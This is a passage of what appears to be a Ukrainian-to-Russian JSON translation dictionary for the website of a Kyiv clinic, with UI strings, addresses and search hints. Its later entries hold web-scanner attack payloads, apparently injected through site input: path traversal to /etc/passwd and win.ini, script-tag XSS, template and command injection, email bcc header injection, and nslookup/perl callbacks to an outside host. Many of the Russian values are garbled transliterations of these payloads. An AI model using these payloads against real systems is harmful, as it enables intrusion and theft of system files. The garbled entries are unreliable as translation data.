\u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 